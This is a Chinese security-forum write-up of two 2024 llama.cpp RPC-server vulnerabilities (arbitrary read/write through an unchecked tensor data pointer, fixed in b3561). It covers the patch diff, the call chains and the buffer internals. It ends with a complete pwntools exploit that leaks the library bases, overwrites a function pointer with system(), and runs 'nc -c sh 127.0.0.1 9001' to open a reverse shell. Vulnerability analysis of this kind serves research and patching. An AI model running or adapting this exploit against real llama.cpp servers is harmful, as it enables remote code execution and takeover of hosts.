-
-
[原创]llama.cpp版本小于b3561时GET_TENSOR SET_TENSOR组合漏洞RCE分析
-
发表于: 2025-9-15 15:47 2359
-

前言
24 年的时候,llama.cpp 出了两个漏洞 GHSA-5vm9-p64x-gqw9和GHSA-wcr5-566p-9cwj(也就是 CVE-2024-42478 和 CVE-2024-42479)。影响版本是<=b3560,并在 b3561 中进行了修复。
根据 Github 中的描述,我们能控制 rpc_tensor 结构体中的 data 指针,可以实现任意地址读写,并且给出了调用链和 poc。
环境搭建
编译命令
1 2 | cmake -B build -DGGML_RPC=ON -DCMAKE_CXX_FLAGS_RELEASE="-g"cmake --build build -j 32 |
漏洞分析
Diff 分析
根据给出的版本号,笔者对 b3560 和 b3561 两个 tag 进行了 diff。结果如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 | diff --git a/examples/rpc/README.md b/examples/rpc/README.mdindex e1da801f..adedc890 100644--- a/examples/rpc/README.md+++ b/examples/rpc/README.md@@ -1,5 +1,9 @@ ## Overview+> [!IMPORTANT]+> This example and the RPC backend are currently in a proof-of-concept development stage. As such, the functionality is fragile and+> insecure. **Never run the RPC server on an open network or in a sensitive environment!**+ The `rpc-server` allows running `ggml` backend on a remote host. The RPC backend communicates with one or several instances of `rpc-server` and offloads computations to them. This can be used for distributed LLM inference with `llama.cpp` in the following way:diff --git a/examples/rpc/rpc-server.cpp b/examples/rpc/rpc-server.cppindex 7c15d2aa..6342e648 100644--- a/examples/rpc/rpc-server.cpp+++ b/examples/rpc/rpc-server.cpp@@ -16,7 +16,7 @@ #include <stdio.h> struct rpc_server_params {- std::string host = "0.0.0.0";+ std::string host = "127.0.0.1"; int port = 50052; size_t backend_mem = 0; };@@ -114,6 +114,17 @@ int main(int argc, char * argv[]) { fprintf(stderr, "Invalid parameters\n"); return 1; }++ if (params.host != "127.0.0.1") {+ fprintf(stderr, "\n");+ fprintf(stderr, "!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!\n");+ fprintf(stderr, "WARNING: Host ('%s') is != '127.0.0.1'\n", params.host.c_str());+ fprintf(stderr, " Never expose the RPC server to an open network!\n");+ fprintf(stderr, " This is an experimental feature and is not secure!\n");+ fprintf(stderr, "!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!\n");+ fprintf(stderr, "\n");+ }+ ggml_backend_t backend = create_backend(); if (!backend) { fprintf(stderr, "Failed to create backend\n");diff --git a/ggml/src/ggml-rpc.cpp b/ggml/src/ggml-rpc.cppindex b01ad267..7757615f 100644--- a/ggml/src/ggml-rpc.cpp+++ b/ggml/src/ggml-rpc.cpp@@ -197,6 +197,10 @@ static std::shared_ptr<socket_t> create_server_socket(const char * host, int por fprintf(stderr, "Failed to set SO_REUSEADDR\n"); return nullptr; }+ if (inet_addr(host) == INADDR_NONE) {+ fprintf(stderr, "Invalid host address: %s\n", host);+ return nullptr;+ } struct sockaddr_in serv_addr; serv_addr.sin_family = AF_INET; serv_addr.sin_addr.s_addr = inet_addr(host);@@ -879,6 +883,14 @@ ggml_tensor * rpc_server::deserialize_tensor(struct ggml_context * ctx, const rp if (result->buffer && buffers.find(result->buffer) == buffers.end()) { return nullptr; }++ // require that the tensor data does not go beyond the buffer end+ uint64_t tensor_size = (uint64_t) ggml_nbytes(result);+ uint64_t buffer_start = (uint64_t) ggml_backend_buffer_get_base(result->buffer);+ uint64_t buffer_size = (uint64_t) ggml_backend_buffer_get_size(result->buffer);+ GGML_ASSERT(tensor->data + tensor_size >= tensor->data); // check for overflow+ GGML_ASSERT(tensor->data >= buffer_start && tensor->data + tensor_size <= buffer_start + buffer_size);+ result->op = (ggml_op) tensor->op; for (uint32_t i = 0; i < GGML_MAX_OP_PARAMS / sizeof(int32_t); i++) { result->op_params[i] = tensor->op_params[i];@@ -898,7 +910,7 @@ bool rpc_server::set_tensor(const std::vector<uint8_t> & input) { const rpc_tensor * in_tensor = (const rpc_tensor *)input.data(); uint64_t offset; memcpy(&offset, input.data() + sizeof(rpc_tensor), sizeof(offset));- size_t size = input.size() - sizeof(rpc_tensor) - sizeof(offset);+ const size_t size = input.size() - sizeof(rpc_tensor) - sizeof(offset); struct ggml_init_params params { /*.mem_size =*/ ggml_tensor_overhead(),@@ -913,6 +925,17 @@ bool rpc_server::set_tensor(const std::vector<uint8_t> & input) { return false; } GGML_PRINT_DEBUG("[%s] buffer: %p, data: %p, offset: %" PRIu64 ", size: %zu\n", __func__, (void*)tensor->buffer, tensor->data, offset, size);++ // sanitize tensor->data+ {+ const size_t p0 = (size_t) ggml_backend_buffer_get_base(tensor->buffer);+ const size_t p1 = p0 + ggml_backend_buffer_get_size(tensor->buffer);++ if (in_tensor->data + offset < p0 || in_tensor->data + offset >= p1 || size > (p1 - in_tensor->data - offset)) {+ GGML_ABORT("[%s] tensor->data out of bounds\n", __func__);+ }+ }+ const void * data = input.data() + sizeof(rpc_tensor) + sizeof(offset); ggml_backend_tensor_set(tensor, data, offset, size); ggml_free(ctx);@@ -943,6 +966,17 @@ bool rpc_server::get_tensor(const std::vector<uint8_t> & input, std::vector<uint return false; } GGML_PRINT_DEBUG("[%s] buffer: %p, data: %p, offset: %" PRIu64 ", size: %" PRIu64 "\n", __func__, (void*)tensor->buffer, tensor->data, offset, size);++ // sanitize tensor->data+ {+ const size_t p0 = (size_t) ggml_backend_buffer_get_base(tensor->buffer);+ const size_t p1 = p0 + ggml_backend_buffer_get_size(tensor->buffer);++ if (in_tensor->data + offset < p0 || in_tensor->data + offset >= p1 || size > (p1 - in_tensor->data - offset)) {+ GGML_ABORT("[%s] tensor->data out of bounds\n", __func__);+ }+ }+ // output serialization format: | data (size bytes) | output.resize(size, 0); ggml_backend_tensor_get(tensor, output.data(), offset, size);diff --git a/ggml/src/ggml.c b/ggml/src/ggml.cindex c937b5e5..38990e3a 100644--- a/ggml/src/ggml.c+++ b/ggml/src/ggml.c@@ -3724,7 +3724,8 @@ static struct ggml_tensor * ggml_new_tensor_impl( struct ggml_tensor * view_src, size_t view_offs) {- assert(n_dims >= 1 && n_dims <= GGML_MAX_DIMS);+ GGML_ASSERT(type >= 0 && type < GGML_TYPE_COUNT);+ GGML_ASSERT(n_dims >= 1 && n_dims <= GGML_MAX_DIMS); // find the base tensor and absolute offset if (view_src != NULL && view_src->view_src != NULL) { |
rpc_server::deserialize_tensor、rpc_server::set_tensor、rpc_server::get_tensor 这几个方法添加了对 tensor->data、offset、size 的边界检查。根据 patch 来看,在添加检查之前,tensor->data+offset+size 是有可能越界的。
调用链分析
作者直接给出了两个漏洞的调用链。
任意地址读调用链:
- start_rpc_server
- rpc_serve_client
- rpc_server::get_tensor
- ggml_backend_tensor_get
- ggml_backend_cpu_buffer_get_tensor
- ggml_backend_tensor_get
- rpc_server::get_tensor
- rpc_serve_client
任意地址写调用链:
- start_rpc_server
- rpc_serve_client
- rpc_server::set_tensor
- ggml_backend_tensor_set
- ggml_backend_cpu_buffer_set_tensor
- ggml_backend_tensor_set
- rpc_server::set_tensor
- rpc_serve_client
这两个漏洞的调用链差不多,我们先来看任意读
任意地址读漏洞
start_rpc_server
start_rpc_server 是 RPC 服务的开始,初始化 socket 服务之后,进入循环
socket_accept()阻塞等待客户端连接- 调用
rpc_serve_client()处理单个客户端的 RPC 请求
rpc_serve_client
rpc_serve_client 为每一个客户端连接创建一个 rpc_server 实例,然后读取 1 字节 cmd,8 字节 input_size,以及 input.data()。因此每次通信的数据包结构如下:
| 数据包 | cmd | input_size | input.data() |
|---|---|---|---|
| bytes | 1 | 8 | input_size |
继续往下看是一个 switch 结构,add、edit、show、delete 都有了(CTF 选手的 DNA 动了)
rpc_server::get_tensor
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 | bool rpc_server::get_tensor(const std::vector<uint8_t> & input, std::vector<uint8_t> & output) { // serialization format: | rpc_tensor | offset (8 bytes) | size (8 bytes) | if (input.size() != sizeof(rpc_tensor) + 2*sizeof(uint64_t)) { return false; } const rpc_tensor * in_tensor = (const rpc_tensor *)input.data(); uint64_t offset; memcpy(&offset, input.data() + sizeof(rpc_tensor), sizeof(offset)); uint64_t size; memcpy(&size, input.data() + sizeof(rpc_tensor) + sizeof(offset), sizeof(size)); struct ggml_init_params params { /*.mem_size =*/ ggml_tensor_overhead(), /*.mem_buffer =*/ NULL, /*.no_alloc =*/ true, }; struct ggml_context * ctx = ggml_init(params); ggml_tensor * tensor = deserialize_tensor(ctx, in_tensor); if (tensor == nullptr) { GGML_PRINT_DEBUG("[%s] error deserializing tensor\n", __func__); ggml_free(ctx); return false; } GGML_PRINT_DEBUG("[%s] buffer: %p, data: %p, offset: %" PRIu64 ", size: %" PRIu64 "\n", __func__, (void*)tensor->buffer, tensor->data, offset, size); // output serialization format: | data (size bytes) | output.resize(size, 0); ggml_backend_tensor_get(tensor, output.data(), offset, size); ggml_free(ctx); return true;} |
get_tensor 会先验证输入的数据大小,并且解析出:rpc_tensor 结构体、offset(8 字节)、size(8 字节),这几个字段。也就是说我们能完全控制 tensor 结构体的内容。
然后创建一个临时的 ctx,并且对输入的 tensor 反序列化。deserialize_tensor 会把 tensor 中的一些字段拷贝到 result 中,这里需要注意的是 deserialize_tensor 会检测 result->buffer 是否在 buffers 中,不在则会返回 nullptr,所以 buffer 必须是一个合法的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | ggml_tensor * rpc_server::deserialize_tensor(struct ggml_context * ctx, const rpc_tensor * tensor) { ggml_tensor * result = ggml_new_tensor_4d(ctx, (ggml_type) tensor->type, tensor->ne[0], tensor->ne[1], tensor->ne[2], tensor->ne[3]); for (uint32_t i = 0; i < GGML_MAX_DIMS; i++) { result->nb[i] = tensor->nb[i]; } result->buffer = reinterpret_cast<ggml_backend_buffer_t>(tensor->buffer); if (result->buffer && buffers.find(result->buffer) == buffers.end()) { return nullptr; } result->op = (ggml_op) tensor->op; for (uint32_t i = 0; i < GGML_MAX_OP_PARAMS / sizeof(int32_t); i++) { result->op_params[i] = tensor->op_params[i]; } result->flags = tensor->flags; result->data = reinterpret_cast<void *>(tensor->data); ggml_set_name(result, tensor->name); return result;} |
那么 buffers 中的元素是怎么来的?在 rpc_server::alloc_buffer 中会根据 size 申请一个 buffer 插入到 buffers 集合里。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 | bool rpc_server::alloc_buffer(const std::vector<uint8_t> & input, std::vector<uint8_t> & output) { // input serialization format: | size (8 bytes) | if (input.size() != sizeof(uint64_t)) { return false; } uint64_t size; memcpy(&size, input.data(), sizeof(size)); ggml_backend_buffer_type_t buft = ggml_backend_get_default_buffer_type(backend); ggml_backend_buffer_t buffer = ggml_backend_buft_alloc_buffer(buft, size); uint64_t remote_ptr = 0; uint64_t remote_size = 0; if (buffer != nullptr) { remote_ptr = reinterpret_cast<uint64_t>(buffer); remote_size = buffer->size; GGML_PRINT_DEBUG("[%s] size: %" PRIu64 " -> remote_ptr: %" PRIx64 ", remote_size: %" PRIu64 "\n", __func__, size, remote_ptr, remote_size); buffers.insert(buffer); } else { GGML_PRINT_DEBUG("[%s] size: %" PRIu64 " -> failed\n", __func__, size); } // output serialization format: | remote_ptr (8 bytes) | remote_size (8 bytes) | output.resize(2*sizeof(uint64_t), 0); memcpy(output.data(), &remote_ptr, sizeof(remote_ptr)); memcpy(output.data() + sizeof(uint64_t), &remote_size, sizeof(remote_size)); return true;} |
ggml_backend_tensor_get
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | GGML_CALL void ggml_backend_tensor_get(const struct ggml_tensor * tensor, void * data, size_t offset, size_t size) { ggml_backend_buffer_t buf = tensor->view_src ? tensor->view_src->buffer : tensor->buffer; GGML_ASSERT(buf != NULL && "tensor buffer not set"); GGML_ASSERT(tensor->data != NULL && "tensor not allocated"); GGML_ASSERT(offset + size <= ggml_nbytes(tensor) && "tensor read out of bounds"); if (!size) { return; } buf->iface.get_tensor(buf, tensor, data, offset, size);}GGML_CALL static void ggml_backend_cpu_buffer_get_tensor(ggml_backend_buffer_t buffer, const struct ggml_tensor * tensor, void * data, size_t offset, size_t size) { memcpy(data, (const char *)tensor->data + offset, size); GGML_UNUSED(buffer);} |
只对 offset + size <= ggml_nbytes(tensor) 进行了检测,然后就调用了 buf->iface.get_tensor 拷贝数据。完全没有考虑 data 和 buffer 字段是否合法性。所以我们只要构造一个能通过检查的 buffer 字段,修改 data 就能实现任意地址读写了。
作者在这里直接告诉了我们 buf->iface.set_tensor 执行的是 ggml_backend_cpu_buffer_get_tensor 函数,那 iface 又是怎么分配的?让我们回到 rpc_server::alloc_buffer,可以看到调用了 ggml_backend_get_default_buffer_type 获取默认的 buft,然后后执行 ggml_backend_buft_alloc_buffer 分配 buffer。
1 2 | ggml_backend_buffer_type_t buft = ggml_backend_get_default_buffer_type(backend);ggml_backend_buffer_t buffer = ggml_backend_buft_alloc_buffer(buft, size); |
ggml_backend_get_default_buffer_type 会返回一个静态的 ggml_backend_buffer_type 结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | GGML_CALL ggml_backend_buffer_type_t ggml_backend_cpu_buffer_type(void) { static struct ggml_backend_buffer_type ggml_backend_cpu_buffer_type = { /* .iface = */ { /* .get_name = */ ggml_backend_cpu_buffer_type_get_name, /* .alloc_buffer = */ ggml_backend_cpu_buffer_type_alloc_buffer, /* .get_alignment = */ ggml_backend_cpu_buffer_type_get_alignment, /* .get_max_size = */ NULL, // defaults to SIZE_MAX /* .get_alloc_size = */ NULL, // defaults to ggml_nbytes /* .is_host = */ ggml_backend_cpu_buffer_type_is_host, }, /* .context = */ NULL, }; return &ggml_backend_cpu_buffer_type;} |
因此 ggml_backend_buft_alloc_buffer 调用的是 ggml_backend_cpu_buffer_type_alloc_buffer。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | GGML_CALL ggml_backend_buffer_t ggml_backend_buft_alloc_buffer(ggml_backend_buffer_type_t buft, size_t size) { return buft->iface.alloc_buffer(buft, size);}GGML_CALL static ggml_backend_buffer_t ggml_backend_cpu_buffer_type_alloc_buffer(ggml_backend_buffer_type_t buft, size_t size) { size += TENSOR_ALIGNMENT; // malloc may return an address that is not aligned void * data = malloc(size); // TODO: use GGML_ALIGNED_MALLOC (move to ggml-impl.h) if (data == NULL) { fprintf(stderr, "%s: failed to allocate buffer of size %zu\n", __func__, size); return NULL; } return ggml_backend_buffer_init(buft, cpu_backend_buffer_i, data, size);} |
分配 heap 到 data 指针后,通过 ggml_backend_buffer_init 初始化成 ggml_backend_buffer 后返回。
1 2 3 4 5 6 7 | (*buffer) = (struct ggml_backend_buffer) { /* .interface = */ iface, /* .buft = */ buft, /* .context = */ context, /* .size = */ size, /* .usage = */ GGML_BACKEND_BUFFER_USAGE_ANY}; |
最终的 buffer 结构是这个样子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | pwndbg> p *buffer$1 = { iface = { get_name = 0x7f012b105570 <ggml_backend_cpu_buffer_name>, free_buffer = 0x7f012b1055d0 <ggml_backend_cpu_buffer_free_buffer>, get_base = 0x7f012b105580 <ggml_backend_cpu_buffer_get_base>, init_tensor = 0x0, set_tensor = 0x7f012b105660 <ggml_backend_cpu_buffer_set_tensor>, get_tensor = 0x7f012b105680 <ggml_backend_cpu_buffer_get_tensor>, cpy_tensor = 0x7f012b105fd0 <ggml_backend_cpu_buffer_cpy_tensor>, clear = 0x7f012b105640 <ggml_backend_cpu_buffer_clear>, reset = 0x0 }, buft = 0x7f012b199ba0 <ggml_backend_cpu_buffer_type>, context = 0x555a0cfc0430, size = 288, usage = GGML_BACKEND_BUFFER_USAGE_ANY}pwndbg> p *buffer.buft$2 = { iface = { get_name = 0x7f012b105bf0 <ggml_backend_cpu_buffer_type_get_name>, alloc_buffer = 0x7f012b105d30 <ggml_backend_cpu_buffer_type_alloc_buffer>, get_alignment = 0x7f012b1055a0 <ggml_backend_cpu_buffer_type_get_alignment>, get_max_size = 0x0, get_alloc_size = 0x0, is_host = 0x7f012b1055b0 <ggml_backend_cpu_buffer_type_is_host> }, context = 0x0} |
任意地址写漏洞
调用的是 rpc_server::set_tensor,成因和任意地址写基本一样,不再赘述。
漏洞利用
根据前面的分析,我们修改 data 就能实现任意地址读写,并且 alloc_buffer 还贴心给了 buffer 的地址,所以先考虑读 heap 上的内容。看了一圈 heap 中的内容,只能找到 ggml 的地址可以泄露。

然后利用 ggml.so 中已经链接到真实地址的 got 表,我们还可以泄露出 libc 地址,然后修改堆上的 buft->iface,最后通过 BUFFER_CLEAR 触发 system

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 | #!/usr/bin/env python3# nc -lvnp 9001from pwn import *binary = ELF("./build/bin/rpc-server")libc = ELF("/usr/lib/x86_64-linux-gnu/libc-2.31.so", checksec=False)ggml_so = ELF("/share/llama.cpp/llama-b3560/build/ggml/src/libggml.so", checksec=False)context.binary = binaryALLOC_BUFFER = 0GET_ALIGNMENT = 1GET_MAX_SIZE = 2BUFFER_GET_BASE = 3FREE_BUFFER = 4BUFFER_CLEAR = 5SET_TENSOR = 6GET_TENSOR = 7COPY_TENSOR = 8GRAPH_COMPUTE = 9GET_DEVICE_MEMORY = 10def send_cmd(io: remote, cmd: int, buf: bytes): packet = p8(cmd) # cmd, 1 byte packet += p64(len(buf)) # msg size, 8 bytes packet += buf # content, size of the buffer you want to allocate io.send(packet)def alloc_buffer(io: remote, size: int): send_cmd(io, ALLOC_BUFFER, p64(size)) recv = p.recvn(0x8 + 0x10) ptr = u64(recv[0x8:0x10]) sz = u64(recv[0x10:0x18]) log.info(f"remote_ptr: {hex(ptr)}, remote_size: {sz}") return ptr, szdef free_buffer(io: remote, remote_ptr): send_cmd(io, FREE_BUFFER, p64(remote_ptr))def clear_buffer(io: remote, remote_ptr, value=0x00): send_cmd(io, BUFFER_CLEAR, p64(remote_ptr) + p8(value))def arb_read(io: remote, valid_buffer_addr: int, target_addr: int, leak_size: int): rpc_tensor_pd = flat([ 0x1, # id p32(2), # type p64(valid_buffer_addr), # buffer [p32(0xdeadbeef), p32(0xdeadbeef), p32(0xdeadbeef), p32(0xdeadbeef),], # ne [p32(1), p32(1), p32(1), p32(1),], # nb p32(0), # op [p32(0)] * 16, # op_params (corrected from 8 to 16) p32(0), # flags [p64(0)] * 10, # src p64(0), # view_src p64(0), # view_offs p64(target_addr), # data 'a' * 64, # name 'x' * 4 # padding ]) content = rpc_tensor_pd content += p64(0) # offset content += p64(leak_size) # size send_cmd(io, GET_TENSOR, content) size = u64(p.recv(0x8)) return p.recv(size)def arb_write(io: remote, valid_buffer_addr: int, target_addr: int, data: bytes): rpc_tensor_pd = flat([ 0x1, # id p32(2), # type p64(valid_buffer_addr), # buffer [p32(0xdeadbeef), p32(0xdeadbeef), p32(0xdeadbeef), p32(0xdeadbeef),], # ne [p32(1), p32(1), p32(1), p32(1),], # nb p32(0), # op [p32(0)] * 16, # op_params (corrected from 8 to 16) p32(0), # flags [p64(0)] * 10, # src p64(0), # view_src p64(0), # view_offs p64(target_addr), # data 'a' * 64, # name 'x' * 4 # padding ]) content = rpc_tensor_pd content += p64(0) # offset content += data send_cmd(io, SET_TENSOR, content)p = remote("127.0.0.1", 50052)remote_ptr, _ = alloc_buffer(p, 0x100)buffer_ptr = remote_ptr + (0xf0 - 0x60)leak_addr = remote_ptr + 0x80log.info(f"buffer_ptr: {hex(buffer_ptr)}")p.close()p = remote("127.0.0.1", 50052)remote_ptr, remote_size = alloc_buffer(p, 0x100)# leak ggml baserecv = arb_read(p, buffer_ptr, leak_addr, 0x100)leak_ggml_addr = u64(recv[0x10:0x18])ggml_base = leak_ggml_addr - ggml_so.symbols["ggml_backend_cpu_buffer_name"]ggml_puts_got = ggml_base + ggml_so.got["puts"]log.info(f"leak_ggml_addr: {hex(leak_ggml_addr)}, ggml_puts_got: {hex(ggml_puts_got)}")# leak libc baserecv = arb_read(p, buffer_ptr, ggml_puts_got, 0x100)libc_puts_addr = u64(recv[:0x8])libc_base = libc_puts_addr - libc.symbols["puts"]log.info(f"libc_base: {hex(libc_base)}")# hijackcmd = flat([ b"nc -c sh 127.0.0.1 9001".ljust(0x37, b" ") + b"\x00", libc_base + libc.symbols["system"]])arb_write(p, buffer_ptr, buffer_ptr, cmd)clear_buffer(p, remote_ptr)# ipdb.set_trace()p.interactive()p.close() |

参考资料
[招生]科锐逆向工程师培训(2026年7月3日实地,远程教学同时开班, 第56期)!
赞赏
|
|
|---|---|
|
|
|




